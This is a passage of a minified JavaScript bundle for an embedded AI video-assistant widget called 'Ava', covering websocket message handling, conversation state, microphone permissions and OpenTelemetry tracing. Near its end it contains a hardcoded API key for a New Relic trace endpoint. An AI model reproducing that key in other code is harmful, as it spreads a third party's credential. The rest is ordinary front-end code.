6.072l6.562 2.189a3.2 3.2 0 0 1 2.025 2.022l2.186 6.562a3.2 3.2 0 0 0 6.072 0l2.186-6.562a3.201 3.201 0 0 1 2.025-2.025l6.562-2.186a3.2 3.2 0 0 0 0-6.072l-6.562-2.186a3.2 3.2 0 0 1-2.025-2.025L23.036 16.4Z"}),(0,o.Y)("path",{fill:`url(#${n})`,d:"M37.708 3.44a1.8 1.8 0 0 0-3.416 0l-1.23 3.692a1.799 1.799 0 0 1-1.138 1.139L28.232 9.5a1.8 1.8 0 0 0 0 3.416l3.692 1.231a1.8 1.8 0 0 1 1.139 1.137l1.229 3.692a1.8 1.8 0 0 0 3.416 0l1.23-3.692a1.8 1.8 0 0 1 1.138-1.139l3.692-1.229a1.8 1.8 0 0 0 0-3.416l-3.692-1.23a1.8 1.8 0 0 1-1.139-1.138L37.708 3.44Z"}),(0,o.FD)("defs",{children:[(0,o.FD)("linearGradient",{id:t,x1:-.614,x2:47.694,y1:26.762,y2:47.317,gradientUnits:"userSpaceOnUse",children:[(0,o.Y)("stop",{offset:0,stopColor:"#C966FF"}),(0,o.Y)("stop",{offset:.832,stopColor:"#006AFF"}),(0,o.Y)("stop",{offset:1,stopColor:"#0EFCEC"})]}),(0,o.FD)("linearGradient",{id:n,x1:24.405,x2:51.578,y1:9.27,y2:20.832,gradientUnits:"userSpaceOnUse",children:[(0,o.Y)("stop",{offset:0,stopColor:"#C966FF"}),(0,o.Y)("stop",{offset:.832,stopColor:"#006AFF"}),(0,o.Y)("stop",{offset:1,stopColor:"#0EFCEC"})]})]})]})}},93682:function(e,t,n){"use strict";n.d(t,{e:function(){return a}});var r=n(47391),i=n(44557),o=n(15169);const a=({className:e,alt:t})=>{const n=(0,i.Mp)();return n?.avatar_image_url?(0,o.Y)("img",{className:e,alt:t,src:n.avatar_image_url.replace(/\/original\//,"/400_400/")}):n?.feature_flags?.ava_remove_avatar?(0,o.Y)("div",{className:e,children:(0,o.Y)(r.N,{label:t||"",width:"100%",height:"100%"})}):n?.default_thumbnail_url?(0,o.Y)("img",{className:e,alt:t,src:n.default_thumbnail_url}):null}},2275:function(e,t,n){"use strict";n.d(t,{b3:function(){return f},YB:function(){return l},r$:function(){return u}});var r=n(15299),i=n(29014),o=n(36848);const a=i.AH`
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  outline: none;
  -webkit-tap-highlight-color: transparent;

  &:disabled {
    pointer-events: none;
    color: #9b9b9b;
  }
`,s=i.AH`
  color: white;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.3);
  backdrop-filter: blur(16px);

  &:hover {
    background-color: rgba(0, 0, 0, 0.45);
  }

  &:active {
    background-color: rgba(0, 0, 0, 0.6);
  }

  &:disabled {
    pointer-events: none;
    background: rgba(0, 0, 0, 0.3);
    color: rgba(255, 255, 255, 0.6);
  }
`,c=i.AH`
  color: var(--blk2);
  cursor: pointer;
  background: white;
`,u=i.AH`
  width: 50px;
  height: 50px;
`,l=i.AH`
  filter: drop-shadow(0px 0px 4px rgba(0, 0, 0, 0.3));
`;var d=n(15169);const f=(0,r.forwardRef)((({variant:e,disabled:t,children:n,onClick:u,overrideCSS:l,...f},p)=>{const h=(0,r.useMemo)((()=>{switch(e){case"primary":return s;case"secondary":return c}}),[e]);return(0,d.Y)(o.Nm,{ref:p,overrideCSS:(0,i.AH)(a,h,l),onClick:e=>{u?.(e)},disabled:t,...f,children:n})}))},76535:function(e,t,n){"use strict";n.d(t,{J:function(){return u}});var r=n(60166),i=n(2275),o=n(63311),a=n(2076),s=n(49111),c=n(15169);function u({variant:e,iconClassName:t,...n}){const{t:u}=(0,a.c)(),{tw:l}=(0,s.Hh)();return(0,c.Y)(i.b3,{overrideCSS:i.r$,"aria-label":u("Close"),"data-testid":o.qy,...n,children:(0,c.Y)(r.U,{width:"16px",height:"16px",stroke:"secondary"===e?"var(--blk2)":"var(--white)",className:l?.("secondary"===e?"":i.YB,t),label:"","aria-hidden":!0})})}},96086:function(e,t,n){"use strict";n.d(t,{P:function(){return l}});var r=n(8774),i=n(63311),o=n(29014),a=n(80907),s=n(20526),c=n(49111),u=n(15169);const l=({question:e,primaryColor:t=r.hx,cornerRadius:n=r.xe,fontSize:l=14,onClick:d})=>{const{tw:f}=(0,c.Hh)(),p=((0,s.g)(t)??129)>128?"#000":"#fff";return(0,u.Y)(a.Nm,{className:f?.("cursor-pointer select-none items-center rounded-lg",(0,o.AH)({borderRadius:`var(--fw-ava-border-radius, ${n}px)`,"&:focus":{outline:"none"},backgroundColor:t})),onClick:()=>d(e),"data-testid":i.g,children:(0,u.Y)("div",{style:{fontSize:`${l}px`,color:p,padding:"10px 12px"},children:e})},e)}},81070:function(e,t,n){"use strict";var r;n.d(t,{T:function(){return r}}),function(e){e.CLOSED="CLOSED",e.RESPONSE_CSAT="RESPONSE_CSAT",e.CHAT="CHAT",e.ENABLE_MICROPHONE="ENABLE_MICROPHONE",e.PRODUCT="PRODUCT",e.PRODUCT_LIST="PRODUCT_LIST"}(r||(r={}))},2303:function(e,t,n){"use strict";n.d(t,{p:function(){return r}});const r="stream-modal"},19732:function(e,t,n){"use strict";n.d(t,{$A:function(){return u},$E:function(){return i},I$:function(){return s},RF:function(){return r},Rx:function(){return f},Te:function(){return c},jw:function(){return o},sV:function(){return l},x6:function(){return a},yi:function(){return d}});const r={MODAL:9999,BASE_WIDGET:2147483647,DEBUG_CONSOLE_SECRET_BUTTON:100,DEBUG_CONSOLE_OVERLAY:1e4,ASSISTANCE_ENDED:500,VIDEO_CONNECTING_OVERLAY:400,SUBTITLES:301,VIDEO_PLAYER:300,VIDEO_ELEMENT_DRAWER:200,VIDEO_ELEMENT_OVERLAY:100,AUTOPLAY_FAILS_NOTIFICATION:30,MAIN_BUBBLE:20,KEYBOARD_TEXT_AREA:1},i={APPEAR_TRANSITION:"transition"},o=1,a=15e3,s=12e4,c="ava_assistance_id",u=2e3,l=1e3,d=2e4,f=300},28756:function(e,t,n){"use strict";n.d(t,{J:function(){return U},w:function(){return F}});var r=n(15299),i=n(47600),o=n(41964),a=n(62195);var s=n(99559);var c=n(44557),u=n(89977),l=n(1534);var d=n(45378),f=n(16224),p=n(15659),h=n(2520),m=n(96703),_=n(89383),g=n(54714),v=n(51938),b=n(65930),y=n(81141);var w=n(54901),E=n(99474);var S=n(19732),C=n(1978);const A=()=>{const e=(0,i.PI)(),t=(0,i.X7)(e.getState()),n=(0,i.Yw)(e.getState());return{getWsEvents:(0,r.useCallback)((()=>(0,i.Vb)(e.getState())),[e]),logWsEvent:(0,r.useCallback)((r=>{const o=(0,i.Vb)(e.getState());o.push(r),o.length>200&&o.shift(),t.setWebsocketLog(o),n?.ava_lab&&(0,f.Y)({data:{wsEvent:r}})}),[t,e,n])}};var x=n(2994),T=n(82103),k=n(99739),I=n(11514);function O(){const e=(0,i.PI)(),t=(0,p.hd)(),n=(0,p._n)(),a=(0,p.FF)(),s=(0,u.k)(),{logWsEvent:l}=A(),d=(0,i.zh)(e.getState()),f=(0,C.z)(),h=(0,c.Mp)(),_=(0,m._b)(),g=(0,r.useRef)(!1);return(0,r.useCallback)((r=>{const c=(0,i.X7)(e.getState()),u=r?.on("dev_load_agora",(t=>{(0,i.X7)(e.getState()).setProviderInfo(t.provider_info)})),p=r?.on("clip_started",(e=>{l({event:"BE:clip_started",payload:e});const{assistance_id:t,clip_type:r,trace_headers:i,passback:o}=e;if(t!==d)return;const{message_id:a}=o||{};s?.startSpan("FE:clip_started",{traceHeaders:i}),n({clip_type:r,message_id:a}),c.setPlayingClipType(r),"greeting"===r&&c.setMicrophoneState("processing"),"answer"!==r&&"pip"!==r&&"video"!==r||!d||s?.addSpanEvent("zeffo:ava:viewed_first_frame"),s?.endSpan()})),m=r?.on("clip_ended",(async e=>{l({event:"BE:clip_ended",payload:e});const{assistance_id:n,clip_type:r,passback:i,scheduled_inactive_at:o}=e;if(n!==d)return;const{message_id:a}=i||{};t({clip_type:r,message_id:a}),c.setPlayingClipType(void 0),c.setAssistanceInactiveAt(o),"answer"!==e.clip_type&&"pip"!==e.clip_type&&"video"!==e.clip_type||c.setHasAvaAnswerClipCompleted(!0),"greeting"===e.clip_type&&c.setHasAvaAnswerGreetingClipCompleted(!0),c.setIsWaitingAfterClipEnded(!0),setTimeout((async()=>{c.setIsWaitingAfterClipEnded(!1),f()}),S.$A)})),v=r?.on("transcription",(t=>{if(h?.feature_flags?.ava_enable_streaming_v2){const t=(0,i.Xj)(e.getState());t&&(clearTimeout(t),c.setDailyRTCQuestionResponseTimeoutId(void 0))}l({event:"BE:transcription",payload:t});const{assistance_id:n,duration:r,message_id:o,transcription:s,video_resource:u,message_type:f,is_final:p}=t;if(n!==d)return;const m=(0,i.zs)(e.getState());"dormant"!==m&&"idle"!==m||c.setAssistanceState("started"),c.concatSubtitles(s,1e3*parseFloat(r));const _=(0,i.ZV)(e.getState());if(c.addConversationMessage({messageId:o,text:s,type:f,messageSource:"assistant",video_resource:u,is_final:p}),p&&"answer"===f){const t=(0,i.Np)(e.getState(),o,"assistant");a({responseText:t,videoResourceId:u?.assetId}),function(){const e=(new Date).toISOString();(0,I.f8)(I.Ke.FW_LAST_AVA_ENGAGEMENT_WITH_ANSWER_TIMESTAMP,e)}(),v=d,(0,I.f8)(I.Ke.FW_ASSISTANCE_ID_WITH_ANSWER,v),c.setMessageRepliedAt((new Date).toISOString()),c.setActivationQuestion("")}var v;h?.feature_flags?.ava_enable_streaming_v2?"CLOSED"===(0,i.Uu)(e.getState()).type&&u&&"text"!==h?.assistant_capability&&((0,i.Dy)(e.getState())&&!_&&"text_first"===h.ui_config?.input_preference||c.setCurrentVideoResourcePlaying(u)):"audio"===h?.assistant_capability&&"CLOSED"===(0,i.Uu)(e.getState()).type&&u&&((0,i.Dy)(e.getState())&&!_&&"text_first"===h.ui_config?.input_preference||c.setCurrentVideoResourcePlaying(u));const b=(0,i.s4)(e.getState());if(!g.current&&b){g.current=!0;const{widget_id:t}=(0,i.Yw)(e.getState());(0,x.k)({type:T.B.FW_AVA_FIRST_ANSWER,data:{widget_id:t}})}c.setIsGeneratingLLMResponse(!1)})),b=r?.on("new_transcription",(t=>{l({event:"BE:new_transcription",payload:t});const{transcript:n,assistance_id:r}=t;if(r!==d)return;if("idle"===(0,i.HI)(e.getState())||"processing"===(0,i.HI)(e.getState())||"muted"===(0,i.HI)(e.getState())||(0,i.bx)(e.getState())||void 0!==(0,i.Sh)(e.getState())||(0,i.fN)(e.getState())||(0,i.lG)(e.getState()))return;function o(){void 0===(0,i.Sh)(e.getState())&&!1===(0,i.bx)(e.getState())&&c.submitQuestion({action:"auto",input_method:"audio"})}clearTimeout((0,i.kb)(e.getState()));const a="string"==typeof n?n.trim():n.content.trim(),s="string"==typeof n||n.is_final;if(!(0,i.so)(e.getState())&&a.length&&(0,i.X7)(e.getState()).setStartMessageId((0,k.g)()),c.setPrompt(a),s)o();else if(a.length){const e=setTimeout((()=>{o()}),3e3);c.setSubmitVoiceQuestionTimeoutId(e)}})),y=r?.on("transcription_timeout",(t=>{l({event:"BE:transcription_timeout"});const{assistance_id:n}=t;n===d&&"listening"===(0,i.HI)(e.getState())&&(c.setPrompt(""),c.setMicrophoneState("idle"))})),w=r?.on("assistance_ends_at",(e=>{l({event:"BE:assistance_ends_at",payload:e});const{reason:t,ends_at:n}=e;"time_limit"===t?c.setAssistanceEndsAt(n):"inactivity"===t&&c.setAssistanceInactiveAt(n)})),E=r?.on("ended",(t=>{l({event:"BE:ended",payload:t});const{assistance_id:n,shutdown_type:r}=t;"error"!==r&&"start_critical_error"!==r||(0,o.vV)(new Error(`Naboo Ava channel closed with shutdown_type:${r}`)),n===d&&"started"===(0,i.zs)(e.getState())&&("inactivity"===r?c.setAssistanceState("inactive_ended"):"error"===r?c.setAssistanceState("errored"):"start_critical_error"===r?c.setAssistanceState("halted"):c.setAssistanceState("ended"),c.clearVideoElementDrawerConfigs(),h?.feature_flags?.ava_enable_streaming_v2&&_?.reset())})),C=r?.on("cta",(e=>{"link"===e?.type&&(c.addConversationMessage({messageId:e.message_id,text:"",messageSource:"assistant",linkPreview:e?.content}),c.addCtaMessage(e)),h?.feature_flags?.ava_product_mention&&"product"===e?.type&&c.addConversationMessage({messageId:e.message_id,text:"",messageSource:"assistant",products:e?.content.products}),"follow_up_questions"===e?.type&&c.setFollowUpQuestions(e.content.questions.filter(Boolean)),"related_video"===e.type&&c.addConversationMessage({messageId:e.message_id,text:"",messageSource:"assistant",video_resource:e.content.video_resource})}));return()=>{r?.off("dev_load_agora",u),r?.off("clip_started",p),r?.off("clip_ended",m),r?.off("transcription",v),r?.off("new_transcription",b),r?.off("transcription_timeout",y),r?.off("assistance_ends_at",w),r?.off("ended",E),r?.off("cta",C)}}),[e,l,d,s,n,t,f,h?.feature_flags?.ava_product_mention,h?.assistant_capability,h?.ui_config?.input_preference,a,h?.feature_flags?.ava_enable_streaming_v2,_])}function R({hasWebLock:e}){const t=(0,l.c)(),n=(()=>{const{domain_assistant_id:e}=(0,i.Pj)(i.Yw),t=(0,s.Ww)();return t&&e?`ava:${t}:${e}`:""})(),a=(0,i.PI)(),S=O(),C=(0,i.Pj)(i.Dy),A=(0,i.Pj)(i.h0),x=(0,r.useMemo)((()=>{const e=window.location.href,t=document.querySelector('meta[property="og:title"]'),n=t instanceof HTMLMetaElement?t.content:"",r=document.querySelector('meta[property="og:type"]'),i=r instanceof HTMLMetaElement?r.content:"",o=document.title;return{pageUrl:e,pageTitle:n||o,pageType:i}}),[]),T=(0,i.Pj)(i.Yw),{domain_assistant_id:k,lang:I,stt_server:R,ava_lab:N,preview:P,layout:L,test_pending_resources:M}=T,D=(0,d.J)(),j=(0,p.gh)(),F=(0,p.li)(),U=(0,p.F6)(),{setAssistanceState:H}=(0,i.Pj)(i.X7),W=(0,i.Pj)(i.zs),$=(0,u.k)(),V=(0,v.Ht)(),G=V?.id,B=(0,v.Ww)(),Y=(0,o.sC)(),z=(0,c.Mp)(),q=(0,m._b)(),K=(0,r.useRef)(void 0),X=(0,r.useRef)(0),J=(A||"inline"===L||Boolean("faq"===T.layout&&z?.feature_flags?.ava_inline_entry&&"inline"===z?.widget_style?.faq_entry))&&!["dormant","disconnected"].includes(W);(0,r.useEffect)((()=>()=>{X.current=0,K.current=void 0}),[]),(0,r.useEffect)((()=>{N&&(0,f.Y)({data:{guestId:B}})}),[B,N]);const Q=(0,r.useCallback)((()=>{K.current=K.current||Date.now(),X.current+=1,X.current>10&&Date.now()-K.current<5e3&&(H("errored"),X.current=0,K.current=void 0,(0,o.vV)(new Error("FE: Too many join attempts in short time span"),{captureContext:{extra:{visitor_id:B,domain_assistant_id:k}}})),$?.startSpan("FE:Join",{customAttributes:{visitor_id:B,domain_assistant_id:k||""}})}),[$,B,k,H]),Z=(0,r.useCallback)((e=>{!async function({response:e,storeApi:t}){const n=(0,i.X7)(t.getState());n.setProviderInfo(e.provider_info),n.setAssistanceId(e.assistance_id),n.setAssistanceState("started"),n.setAssistanceStartedAt(e.assistance_started_at),(0,E.G2)(w.h.FW_AVA_LIFECYCLE_STARTED)}({response:e,storeApi:a}),j();const t=(0,i.X7)(a.getState());if(!(0,i.k4)(a.getState())){const e=setInterval((()=>{const e=(0,i.h0)(a.getState()),t=(0,i.sQ)(a.getState());if(!e||!t)return;const n=(0,i.ZA)(a.getState()),r=(0,i.n1)(a.getState());F({clip_started:n,reply_created:r,conversation_id:t})}),1e3);t.setConversationHeartbeatId(e)}Y.addTag("ava_assistance_id",e.assistance_id),$?.endSpan(),z?.feature_flags?.ava_enable_streaming_v2&&q?.setDomainAssistantId(k)}),[q,z,k,a,j,Y,$,F]),ee=(0,r.useCallback)((e=>{switch(e?.reason){case"Assistance has ended":H("ended");break;case"Assistance is running in another tab":H("already_connected");break;default:H("halted"),(0,o.vV)(new Error(`Error joining ava channel: ${e?.reason??"Unhandled error"}`),{captureContext:{extra:{visitor_id:B,domain_assistant_id:k}}})}$?.endSpan()}),[$,H,B,k]),te=(0,r.useCallback)((()=>{if(U(),async function({storeApi:e}){const t=(0,i.X7)(e.getState());t.setAssistanceId(void 0);const n=(0,i.k4)(e.getState());n&&(clearInterval(n),t.setConversationHeartbeatId(void 0)),"started"===(0,i.zs)(e.getState())&&(t.setAssistanceState("errored"),(0,o.vV)(new Error("Ava channel closed before assistance ended")))}({storeApi:a}),z?.feature_flags?.ava_enable_streaming_v2){const e=(0,i.Vb)(a.getState()),t=e.findLastIndex((e=>"FE:message"===e.event)),n=e.findLastIndex((e=>"BE:transcription"===e.event)),r=(0,i.Xj)(a.getState());(r||t>n)&&(clearTimeout(r),(0,o.vV)(new Error("Streaming V2: chat eneded before response received"),{captureContext:{extra:{domainAssistantId:z?.id??"id not set"}}})),q?.reset()}}),[U,a,z,q]),ne=(0,_.Z)(J,J);(0,r.useEffect)((()=>{!0===ne&&!1===J&&($?.startSpan("FE:Leave"),$?.endSpan())}),[ne,J,$,a]);const re=(0,r.useMemo)((()=>{let e={};if(C){const t=(0,i.X7)(a.getState()),n=(0,h.n)(),r=(0,i.AJ)(a.getState());e={text:r,message_id:n,passback:{message_id:n},tracking_fields:{user_agent:navigator?.userAgent,session_id:G,visitor_id:B,conversation_id:t.getOrCreateConversationId(),embed_instance_id:(0,i.hM)(a.getState()),...(0,y.m)(),...(0,b.z)()}},t.addConversationMessage({messageId:n,text:r,messageSource:"user"}),t.setIsGeneratingLLMResponse(!0)}return{domain_assistant_id:k,assistance_id:(0,i.zh)(a.getState()),locale:I,enable_greeting:!C&&void 0,stt_server:R,encoding:"linear16",origin:P?"internal":"external",page_url:x.pageUrl,page_title:x.pageTitle,page_type:x.pageType,page_product_ext_id:D,test_pending_resources:M,...e}}),[C,k,a,I,R,P,x.pageUrl,x.pageTitle,x.pageType,D,M,G,B]);return(0,g.Bh)({socket:t,topic:n,payload:re,shouldJoin:J&&(e||"inline"===L||Boolean("faq"===T.layout&&z?.feature_flags?.ava_inline_entry&&"inline"===z?.widget_style?.faq_entry)),onJoin:Q,onJoinSuccess:Z,onJoinError:ee,handleMessages:S,onClose:te})}var N=n(81070),P=n(67575),L=n(90818);const M=e=>{const t=function(e){const t=(0,i.PI)(),n=(0,p.W2)(),a=(0,u.k)(),{logWsEvent:s}=A(),l=(0,C.z)(),d=(0,c.Mp)(),f=(0,m._b)();return(0,r.useMemo)((()=>{if(!e)return;const r=(0,i.X7)(t.getState()),c=(0,i.Yw)(t.getState()),u=(0,i.hM)(t.getState()),p=(0,i.b9)(t.getState()),m=(0,v.Ht)(),_=m?.id,w={"ava.domain_assistant_id":c.domain_assistant_id||"","ava.user_agent":navigator?.userAgent,"ava.session_id":_,"ava.embed_instance_id":u};function E(e){const t=(0,v.Ww)(),n=r.getOrCreateConversationId(),{load_origin:i}=c;return(0,g.vW)(e.push("start_agent",{message_id:"",question_id:"",text:"",contexts:{},passback:{},tracking_fields:{user_agent:navigator?.userAgent,session_id:_,visitor_id:t,conversation_id:n,embed_instance_id:u,load_origin:i,...(0,y.m)(),...(0,b.z)()}})).then((({provider_info:e})=>{r.setProviderInfo(e)})).catch((e=>{r.setAssistanceState("halted"),(0,o.vV)(new Error("Error with start_agent",e))}))}return d?.feature_flags?.ava_enable_streaming_v2?(w["ava.daily_avatar_vendor"]=p?.avatar_vendor,w["ava.daily_provider"]=p?.provider,w["ava.daily_room_name"]=p?.room_name):(w["ava.agora_channel_name"]=p?.channel_name,w["ava.agora_uid"]=p?.uid),{startAgent:()=>E(e),sendMessageToAva:(l,p)=>{const m=(0,h.n)(),g=(0,v.Ww)(),E=r.getOrCreateConversationId(),{load_origin:S,test_pending_resources:C}=c,A=(0,i.Uu)(t.getState());if(d?.feature_flags?.ava_enable_streaming_v2){const e=(0,i.Xj)(t.getState());e&&clearTimeout(e),r.setDailyRTCQuestionResponseTimeoutId(setTimeout((()=>{(0,o.vV)(new Error("Streaming V2: response did not arrive within 10 seconds"),{captureContext:{extra:{domainAssistantId:d?.id??"id not set"}}})}),1e4))}r.addConversationMessage({messageId:m,text:l,messageSource:"user"}),a||(0,o.vV)(new Error("Error with OpenTelemetryTracerWrapper"));const x={...p,message_id:m,question_id:m,text:l,contexts:{},passback:{message_id:m},tracking_fields:{user_agent:navigator?.userAgent,session_id:_,visitor_id:g,conversation_id:E,embed_instance_id:u,load_origin:S,...(0,y.m)(),...(0,b.z)()},span_id:a?.getCurrentSpanId()||"",trace_id:a?.getCurrentTraceId()||"",trace_headers:a?.getBaggageHeaders()||{},test_pending_resources:Boolean(C)};if(c.cart_context){const e=(0,P.pk)((0,L.jf)().getState()),t=(0,P.Cf)((0,L.jf)().getState()).map((t=>({product:Object.values(e).find((e=>t.unit.product_ext_id===e.product_ext_id))??t.product,unit:t.unit,quantity:t.quantity})));x.contexts={cart:t}}if(d?.feature_flags?.ava_enable_streaming_v2)if("text"===p.input_method&&A?.type===N.T.CHAT||"text"===d?.assistant_capability)a?.startSpan("FE:message",{customAttributes:{...w,"ava.text":l,"ava.message_id":m,"ava.question_id":m,"ava.conversation_id":E}}),a?.addSpanEvent("zeffo:ava:question_asked"),e.push("message",x),s({event:"FE:message",payload:x}),r.setMessageId(m),r.setMessageSentAt((new Date).toISOString()),r.setMessageRepliedAt(""),r.setIsGeneratingLLMResponse(!0),r.setAssistanceInactiveAt(""),r.setSubtitles("",0),n({message_id:m,conversation_id:E,chat_message:l,span_id:a?.getCurrentSpanId()||"",trace_id:a?.getCurrentTraceId()||"",...p}),a?.endSpan();else{if("auto"===p.action)return;f?.sendAppMessage({event:"message",...x})}else a?.startSpan("FE:message",{customAttributes:{...w,"ava.text":l,"ava.message_id":m,"ava.question_id":m,"ava.conversation_id":E}}),a?.addSpanEvent("zeffo:ava:question_asked"),e.push("message",x),s({event:"FE:message",payload:x}),r.setMessageId(m),r.setMessageSentAt((new Date).toISOString()),r.setMessageRepliedAt(""),r.setIsGeneratingLLMResponse(!0),r.setIsGeneratingVideo(!0),r.setAssistanceInactiveAt(""),r.setSubtitles("",0),n({message_id:m,conversation_id:E,chat_message:l,span_id:a?.getCurrentSpanId()||"",trace_id:a?.getCurrentTraceId()||"",...p}),a?.endSpan()},interruptClip:()=>{const n=(0,i.Up)(t.getState());a?.startSpan("FE:interrupt_clip",{customAttributes:{...w,"ava.message_id":n,"ava.question_id":n}});const o={message_id:n,span_id:a?.getCurrentSpanId()||"",trace_id:a?.getCurrentTraceId()||""};d?.feature_flags?.ava_enable_streaming_v2?f?.sendAppMessage({event:"interrupt",...o}):e.push("interrupt_clip",o),s({event:"FE:interrupt_clip",payload:o}),r.setPlayingClipType(void 0),r.setIsGeneratingVideo(!1),r.setPrompt(""),r.setSubtitles("",0),l(),a?.endSpan()},sendUserAudio:t=>{e.push("new_audio",t)},sendUserActive:()=>{e.push("user_is_active",!0),s({event:"FE:user_is_active"})}}}),[e,t,n,a,s,l,d?.feature_flags?.ava_enable_streaming_v2,d?.assistant_capability,d?.id,f])}(e),n=(0,i.PI)();(0,r.useEffect)((()=>{if(!e||!t)return;const r=(0,i.X7)(n.getState());return r.setChannelActions(t),()=>{r.removeChannelActions()}}),[n,e,t])};var D=n(15169);const j=(0,r.createContext)({channel:void 0,lockOwnedByOtherTab:!1});function F(){return(0,r.useContext)(j)}const U=({children:e})=>{const t=(0,s.Ww)(),n=(0,i.Pj)(i.h0),c=function(e,t){const[n,i]=(0,r.useState)(),s=(0,r.useRef)(!1);return(0,r.useEffect)((()=>{if(t&&!n){const t=new AbortController;return(0,a.hH)().then((n=>{s.current=!1;const r={signal:t.signal};(0,o.MD)(`Requesting lock: ${e}`),n.request(e,r,(()=>((0,o.MD)(`Lock acquired: ${e}`),s.current=!0,new Promise((t=>{i((()=>()=>{t(),(0,o.MD)(`Lock released: ${e}`)}))}))))).then((()=>{i(void 0)})).catch((()=>{}))})),()=>{s.current||t.abort("lock aborted")}}}),[e,n,t]),n}(`ava-channel-${t}`,n),u=Boolean(c),[l,d]=(0,r.useState)(!1);(0,r.useEffect)((()=>{c&&!n&&c()}),[c,n]),(0,r.useEffect)((()=>{if(n&&!u){const e=setTimeout((()=>{d(!0)}),500);return()=>clearTimeout(e)}}),[n,u]),(0,r.useEffect)((()=>{u&&d(!1)}),[u]);const f=R({hasWebLock:u});M(f);const p=(0,r.useMemo)((()=>({channel:f,lockOwnedByOtherTab:l})),[f,l]);return(0,D.Y)(j.Provider,{value:p,children:e})}},44557:function(e,t,n){"use strict";n.d(t,{JB:function(){return g},Mp:function(){return _}});var r=n(15299),i=n(93963),o=n(47600),a=n(74290),s=n(94608),c=n(16224),u=n(41964),l=n(45378);var d=n(64081);var f=n(12645),p=n(11514);var h=n(15169);const m=(0,r.createContext)(void 0);function _(){return(0,r.useContext)(m)}const g=({domainAssistant:e,children:t})=>{const n=(0,o.Pj)(o.Yw);let _=e;const{data:g}=((e=!0)=>{const t=(0,o.Pj)(o.Yw),{domain_assistant_id:n}=t,d=(0,i.q)(),f=(0,l.J)(),[p,h]=(0,r.useState)(null),[m,_]=(0,r.useState)(null),[g,v]=(0,r.useState)(!1);return(0,r.useEffect)((()=>{n&&e&&(async()=>{v(!0),_(null);try{const e=await(0,a.pI)({domainAssistantId:n,apiHost:d,productExtIds:f??""});h(e)}catch(e){let t=e;e instanceof Error&&(t=e.message),_(t),(0,u.vV)(new Error("Failed to fetch domain assistant"),{captureContext:{extra:{domain_assistant_id:n,message:t}}})}finally{v(!1)}})()}),[n,d,f,e]),(0,r.useEffect)((()=>{t?.ava_lab&&p&&(0,c.Y)({data:{domainAssistant:p}})}),[p,t?.ava_lab]),(0,r.useEffect)((()=>{if(!p)return;const e=s.e.filter((e=>!Object.keys(p?.feature_flags||{}).includes(e)));e.length>0&&(0,u.vV)(new Error(`FE did not receive expected feature flags: ${e.join(", ")}`),{captureContext:{extra:{domain_assistant_id:n}}})}),[p,n]),e?{data:p,error:m,isLoading:g}:{data:void 0,error:void 0}})(!_),v=(0,i.q)(),{data:b}=((e,t=d.mW)=>{const[n,i]=(0,r.useState)(null),[o,s]=(0,r.useState)(!1);return(0,r.useEffect)((()=>{e&&(async()=>{s(!0);try{const n=await(0,a.Rb)({domainAssistantId:e,apiHost:t});i(n)}catch{}finally{s(!1)}})()}),[e,t]),{data:n,isLoading:o,error:null}})(g?.id??e?.id,v);var y;return y=g?.business_id,(0,r.useEffect)((()=>{y&&(0,p.f8)(f.MB.fw_bid,y)}),[y]),(_||g)&&(b?.success||n.preview)?(g&&("video"===g.assistant_capability&&(g.assistant_capability="audio"),n.resource_testing&&(g.assistant_capability="text"),_=g),(0,h.Y)(m.Provider,{value:_,children:t})):null}},1359:function(e,t,n){"use strict";n.d(t,{fZ:function(){return u},rE:function(){return c}});var r=n(15299),i=n(47600),o=n(961),a=n(15169);const s=(0,r.createContext)({micPermissionStatus:"unknown",setMicPermissionStatus:e=>{},mediaStream:void 0,setMediaStream:e=>{},initiateMicrophoneAccess:()=>{}});function c(){return(0,r.useContext)(s)}const u=({children:e,initValue:t})=>{const n=(0,i.Pj)(i.zh),{setIsTurnOnMicNotificationVisible:c,setMicrophoneState:u}=(0,i.Pj)(i.X7),[l,d]=(0,r.useState)(t?.micPermissionStatus??"unknown"),[f,p]=(0,r.useState)(t?.mediaStream),[h,m]=(0,r.useState)(!1),{initiateMicrophoneAccess:_}=(0,o.$)({onAllowed:(0,r.useCallback)((()=>{c(!1),d("granted")}),[c,d]),onRejected:(0,r.useCallback)((()=>{u("muted"),c(!0),d("denied")}),[c,d,u]),onDismissed:(0,r.useCallback)((()=>{u("muted"),c(!0),d("denied")}),[c,d,u])}),g=(0,r.useCallback)((async e=>{if(h)return;m(!0);const t=await _(e);return t?(p(t),t):void 0}),[_,h]);(0,r.useEffect)((()=>{n&&m(!1)}),[n]);const v={micPermissionStatus:l,setMicPermissionStatus:d,mediaStream:f,setMediaStream:p,initiateMicrophoneAccess:g};return(0,a.Y)(s.Provider,{value:v,children:e})}},89977:function(e,t,n){"use strict";n.d(t,{T:function(){return u},k:function(){return c}});var r=n(15299),i=n(47600),o=n(99559);var a=n(15169);const s=(0,r.createContext)(void 0);function c(){return(0,r.useContext)(s)}const u=({children:e})=>{const t=function(){const e=(0,r.useRef)(void 0),t=(0,r.useRef)(void 0),a=(0,r.useRef)(void 0),s=(0,i.PI)(),c=(0,i.X7)(s.getState()),u=(0,i.Pj)(i.zh),l=(0,o.Ww)(),d=(0,r.useRef)({}),f=(0,r.useRef)();return(0,r.useEffect)((()=>{(async()=>{const e=await Promise.all([n.e(8758),n.e(9736),n.e(9104)]).then(n.bind(n,39104)),{propagation:r,context:i}=e;let o=r.getBaggage(i.active())||r.createBaggage();u&&(o=o.setEntry("assistance_id",{value:u})),o=o.setEntry("visitor_id",{value:l}),t.current=r.setBaggage(i.active(),o),r.inject(t.current,d.current)})()}),[u,l]),(0,r.useEffect)((()=>{(async()=>{const r=await Promise.all([n.e(8758),n.e(9736),n.e(9104)]).then(n.bind(n,39104)),i=await Promise.all([n.e(8758),n.e(992)]).then(n.bind(n,20992)),o=await Promise.all([n.e(8758),n.e(7332)]).then(n.bind(n,97332)),a=await Promise.all([n.e(8758),n.e(8958),n.e(9736),n.e(3253)]).then(n.bind(n,53253)),s=await Promise.all([n.e(8958),n.e(4813)]).then(n.bind(n,74813)),{context:c,trace:u,propagation:l}=r,{OTLPTraceExporter:d}=i,{Resource:p}=o,{AlwaysOnSampler:h,BasicTracerProvider:m,BatchSpanProcessor:_}=a,{SemanticResourceAttributes:g}=s;e.current=u.getTracer("Ava");const v=new d({url:"https://otlp.nr-data.net/v1/traces",headers:{"api-key":"f8aac2221cb889c97623b76163e94383FFFFNRAL"}}),b=new m({sampler:new h,resource:new 